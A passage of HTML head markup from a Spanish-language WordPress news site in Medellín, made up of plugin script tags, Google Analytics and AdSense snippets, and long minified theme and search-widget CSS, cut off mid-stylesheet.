<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/libs/jquery.nicescroll.min.js?ver=3.7.6" id="jquery.nicescroll-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/libs/jquery.nice-select.min.js?ver=1.1.0" id="jquery.nice-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/js/masonry.min.js?ver=6.1.8.9.1" id="divi-filter-masonry-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","nonce":"310c1c96b9"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.7.0.3" id="uncannyowl-learndash-toolkit-free-js" data-rocket-defer defer></script>
<script type="text/javascript" id="divi-filter-loadmore-js-js-extra">
/* <![CDATA[ */
var loadmore_ajax_object = {"ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","security":"2b67a2b269"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/includes/modules/MachineLoop/../../../js/divi-filter-loadmore.min.js?ver=3.0" id="divi-filter-loadmore-js-js" data-rocket-defer defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-C47RY2X4MQ" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.centropolismedellin.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C47RY2X4MQ");
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<script type="rocketlazyloadscript" id="essb-inline-js"></script><link rel="https://api.w.org/" href="https://www.centropolismedellin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.centropolismedellin.com/wp-json/wp/v2/posts/4995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.centropolismedellin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.centropolismedellin.com/?p=4995' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.centropolismedellin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.centropolismedellin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#wpadminbar {
    box-shadow: 2px 0px 20px 0px rgb(0 0 0 / 40%);
}</style>
<!-- end Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(i){const c=window.navigator.userAgent;function t(c){i(".et_pb_de_mach_archive_loop").each(function(t,s){var e,n,o,d=i(this).find(".dmach-grid-item"),h=(e=i(".dmach-grid-sizes"),n=c,o=void 0,i(e.attr("class").split(" ")).each(function(){this.indexOf(n)>-1&&(o=this)}),o).replace(c,""),a=1,r=1;i(d).each(function(i,c){a++});var l=Math.ceil(a/h),m=l*h;i(d).each(function(c,t){var s=(r-1)%h+1,e=Math.ceil(r*l/m);i(this).closest(".grid-posts").find(".dmach-grid-item:nth-child("+r+")").css("-ms-grid-row",""+e),i(this).closest(".grid-posts").find(".dmach-grid-item:nth-child("+r+")").css("-ms-grid-column",""+s),r++})})}/MSIE|Trident/.test(c)&&i(window).on("resize",function(){i(window).width()>=981?(col_size="col-desk-",t(col_size)):(col_size="col-mob-",t(col_size))})});
});</script>

<style>
.col-desk-1>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr}.col-desk-2>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr}.col-desk-3>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr}.col-desk-4>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr}.col-desk-5>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr}.col-desk-6>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr}@media(max-width:980px){body .col-mob-1>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr}body .col-mob-2>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.et_pb_gutters4 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:8%!important;margin-right:8%!important}.et_pb_gutters3 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:5.5%!important;margin-right:5.5%!important}.et_pb_gutters2 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:3%!important;margin-right:3%!important}.et_pb_gutters1 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:0!important;margin-right:0!important}}
</style>

<meta name="generator" content="Site Kit by Google 1.156.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6f8fc; }
</style>
	
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async="async" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6735017674232748&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-60996896-1">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-60996896-1');
</script><link rel="icon" href="https://www.centropolismedellin.com/wp-content/uploads/2017/06/cropped-pp-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.centropolismedellin.com/wp-content/uploads/2017/06/cropped-pp-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.centropolismedellin.com/wp-content/uploads/2017/06/cropped-pp-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.centropolismedellin.com/wp-content/uploads/2017/06/cropped-pp-1-300x300.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}body{line-height:1.6em}body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-weight:400}.et_pb_slide_content,.et_pb_best_value{font-weight:400}#footer-widgets .footer-widget li:before{top:11.45px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:40px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:34px}h3{font-size:29px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:24px}h5{font-size:21px}h6{font-size:18px}.et_pb_slide_description .et_pb_slide_title{font-size:61px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:21px}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-weight:400}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-weight:400}h3{font-weight:400}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-weight:400}h5{font-weight:400}h6{font-weight:400}.et_pb_slide_description .et_pb_slide_title{font-weight:400}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-weight:400}	h1,h2,h3,h4,h5,h6{font-family:'Merriweather',Georgia,"Times New Roman",serif}body,input,textarea,select{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}#wpdcom.wpd-layout-2 .wpd-comment .wpd-comment-header .wpd-user-info{margin-left:auto}h1#comments{display:none}a.dmach-acf-value{word-wrap:break-word}</style><style>:root,::before,::after{--mec-color-skin: #a81010;--mec-color-skin-rgba-1: rgba(168,16,16,.25);--mec-color-skin-rgba-2: rgba(168,16,16,.5);--mec-color-skin-rgba-3: rgba(168,16,16,.75);--mec-color-skin-rgba-4: rgba(168,16,16,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style><style>#main-content {
    background-color: #ffffff00;
}
.mec-container {
    max-width: 1000px;
}
.mec-fluent-wrap {
    padding:0;
    max-width: fit-content !important;
    }
#comment-wrap {
    display: none;
}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel="stylesheet" id="asp-basic" href="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-au-se-is.css?ver=1761570225" media="all" /><style id='asp-instance-7'>div[id*='ajaxsearchpro7_'] div.asp_loader,div[id*='ajaxsearchpro7_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro7_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro7_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(1);transform:rotate(180deg) scale(1)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes rotate-pulse{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(0.6);transform:rotate(180deg) scale(0.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate>div,div[id*='ajaxsearchpro7_'] div.asp_ball-simple-rotate>div{background-color:rgb(58,52,52);border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;border:2px solid rgb(58,52,52);border-bottom-color:transparent;height:80%;width:80%;background:transparent !important;display:inline-block;-webkit-animation:rotate-pulse 0.75s 0s linear infinite;animation:rotate-pulse 0.75s 0s linear infinite}div[id*='ajaxsearchpro7_'] div.asp_ball-simple-rotate>div{-webkit-animation:rotate-simple 0.75s 0s linear infinite;animation:rotate-simple 0.75s 0s linear infinite}div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-simple,div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-multiple{position:relative;width:100%;height:100%}div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-simple>div,div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-multiple>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;left:0;top:0;border:2px solid rgb(58,52,52);border-bottom-color:transparent;border-top-color:transparent;border-radius:100%;height:100%;width:100%;-webkit-animation:rotate-pulse 1s 0s ease-in-out infinite;animation:rotate-pulse 1s 0s ease-in-out infinite}div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-simple>div:last-child,div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-multiple>div:last-child{display:inline-block;top:50%;left:50%;width:50%;height:50%;margin-top:-25%;margin-left:-25%;-webkit-animation-duration:0.5s;animation-duration:0.5s;border-color:rgb(58,52,52) transparent rgb(58,52,52) transparent;-webkit-animation-direction:reverse;animation-direction:reverse}div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-simple>div{-webkit-animation:rotate-simple 1s 0s ease-in-out infinite;animation:rotate-simple 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(1);transform:rotate(180deg) scale(1)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes rotate-pulse{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(0.6);transform:rotate(180deg) scale(0.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate>div,div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-simple-rotate>div{background-color:rgb(58,52,52);border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;border:2px solid rgb(58,52,52);border-bottom-color:transparent;height:80%;width:80%;background:transparent !important;display:inline-block;-webkit-animation:rotate-pulse 0.75s 0s linear infinite;animation:rotate-pulse 0.75s 0s linear infinite}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-simple-rotate>div{-webkit-animation:rotate-simple 0.75s 0s linear infinite;animation:rotate-simple 0.75s 0s linear infinite}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-simple,div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-multiple{position:relative;width:100%;height:100%}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-simple>div,div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-multiple>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;left:0;top:0;border:2px solid rgb(58,52,52);border-bottom-color:transparent;border-top-color:transparent;border-radius:100%;height:100%;width:100%;-webkit-animation:rotate-pulse 1s 0s ease-in-out infinite;animation:rotate-pulse 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-simple>div:last-child,div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-multiple>div:last-child{display:inline-block;top:50%;left:50%;width:50%;height:50%;margin-top:-25%;margin-left:-25%;-webkit-animation-duration:0.5s;animation-duration:0.5s;border-color:rgb(58,52,52) transparent rgb(58,52,52) transparent;-webkit-animation-direction:reverse;animation-direction:reverse}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-simple>div{-webkit-animation:rotate-simple 1s 0s ease-in-out infinite;animation:rotate-simple 1s 0s ease-in-out infinite}#ajaxsearchpro7_1 div.asp_loader,#ajaxsearchpro7_2 div.asp_loader,#ajaxsearchpro7_1 div.asp_loader *,#ajaxsearchpro7_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro7_1 div.asp_loader,#ajaxsearchpro7_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro7_1 div.asp_loader-inner,#ajaxsearchpro7_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(1);transform:rotate(180deg) scale(1)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes rotate-pulse{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(0.6);transform:rotate(180deg) scale(0.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}#ajaxsearchpro7_1 div.asp_ball-clip-rotate>div,#ajaxsearchpro7_2 div.asp_ball-clip-rotate>div,#ajaxsearchpro7_1 div.asp_ball-simple-rotate>div,#ajaxsearchpro7_2 div.asp_ball-simple-rotate>div{background-color:rgb(58,52,52);border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;border:2px solid rgb(58,52,52);border-bottom-color:transparent;height:80%;width:80%;background:transparent !important;display:inline-block;-webkit-animation:rotate-pulse 0.75s 0s linear infinite;animation:rotate-pulse 0.75s 0s linear infinite}#ajaxsearchpro7_1 div.asp_ball-simple-rotate>div,#ajaxsearchpro7_2 div.asp_ball-simple-rotate>div{-webkit-animation:rotate-simple 0.75s 0s linear infinite;animation:rotate-simple 0.75s 0s linear infinite}#ajaxsearchpro7_1 div.asp_ball-clip-rotate-simple,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-simple,#ajaxsearchpro7_1 div.asp_ball-clip-rotate-multiple,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-multiple{position:relative;width:100%;height:100%}#ajaxsearchpro7_1 div.asp_ball-clip-rotate-simple>div,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-simple>div,#ajaxsearchpro7_1 div.asp_ball-clip-rotate-multiple>div,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-multiple>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;left:0;top:0;border:2px solid rgb(58,52,52);border-bottom-color:transparent;border-top-color:transparent;border-radius:100%;height:100%;width:100%;-webkit-animation:rotate-pulse 1s 0s ease-in-out infinite;animation:rotate-pulse 1s 0s ease-in-out infinite}#ajaxsearchpro7_1 div.asp_ball-clip-rotate-simple>div:last-child,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-simple>div:last-child,#ajaxsearchpro7_1 div.asp_ball-clip-rotate-multiple>div:last-child,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-multiple>div:last-child{display:inline-block;top:50%;left:50%;width:50%;height:50%;margin-top:-25%;margin-left:-25%;-webkit-animation-duration:0.5s;animation-duration:0.5s;border-color:rgb(58,52,52) transparent rgb(58,52,52) transparent;-webkit-animation-direction:reverse;animation-direction:reverse}#ajaxsearchpro7_1 div.asp_ball-clip-rotate-simple>div,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-simple>div{-webkit-animation:rotate-simple 1s 0s ease-in-out infinite;animation:rotate-simple 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_7,div.asp_r.asp_r_7 *,div.asp_m.asp_m_7,div.asp_m.asp_m_7 *,div.asp_s.asp_s_7,div.asp_s.asp_s_7 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_7,div.asp_m.asp_m_7,div.asp_s.asp_s_7{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_7,div.asp_r.asp_r_7 *,div.asp_m.asp_m_7,div.asp_m.asp_m_7 *,div.asp_s.asp_s_7,div.asp_s.asp_s_7 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_7{width:100%}#ajaxsearchpro7_1,#ajaxsearchpro7_2,div.asp_m.asp_m_7{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:0 solid rgba(0,0,0,0.42);border-radius:0;box-shadow:none}#ajaxsearchpro7_1 .probox,#ajaxsearchpro7_2 .probox,div.asp_m.asp_m_7 .probox{margin:px;height:34px;background:transparent;border:0 solid rgb(0,0,0);border-radius:px px px px;box-shadow:none}p[id*=asp-try-7]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-7]{width:100%}p[id*=asp-try-7] a{color:rgb(255,181,86) !important}p[id*=asp-try-7] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-7] a:last-child:after{display:none}#ajaxsearchpro7_1 .probox .proinput,#ajaxsearchpro7_2 .probox .proinput,div.asp_m.asp_m_7 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:15px;text-shadow:px px px rgba(255,255,255,0);line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro7_1 .probox .proinput input.orig,#ajaxsearchpro7_2 .probox .proinput input.orig,div.asp_m.asp_m_7 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:15px;text-shadow:px px px rgba(255,255,255,0);line-height:normal;border:0;box-shadow:none;height:34px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro7_1 .probox .proinput input.autocomplete,#ajaxsearchpro7_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_7 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:15px;text-shadow:px px px rgba(255,255,255,0);line-height:normal;opacity:0.25;height:34px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-34px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro7_1 .probox .proinput input.orig,.rtl #ajaxsearchpro7_2 .probox .proinput input.orig,.rtl #ajaxsearchpro7_1 .probox .proinput input.autocomplete,.rtl 